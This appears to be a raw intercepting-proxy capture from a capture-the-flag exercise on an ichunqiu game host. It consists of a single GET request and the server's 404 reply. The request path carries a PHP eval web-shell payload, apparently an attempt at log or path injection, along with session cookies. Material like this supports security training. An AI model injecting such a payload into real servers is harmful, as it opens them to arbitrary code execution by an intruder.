 Request
Raw Params Headers Hex
GET /index.php<?php eval($_POST[key]);phpinfo(); ?> HTTP/1.1
Host: 3b36938f6e7c471fad7f956d8a900bc2ad7fd5f53802447a.game.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: UM_distinctid=1621f959164449-0de23edb95ec6d8-4c322172-144000-1621f959165218;
pgv_pvi=932167680;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1523716857,1525269471,1525333285;
Hm_lvt_9104989ce242a8e03049eaceca950328=1520948452,1521429238;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1524051671;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1525626693; pgv_si=s2130076672;
PHPSESSID=1lifmn20luf50fomsb6i6ipf70
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.10.2
Date: Sun, 06 May 2018 17:30:40 GMT
Content-Type: text/html
Content-Length: 169
Connection: close
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.10.3</center>
</body>
</html>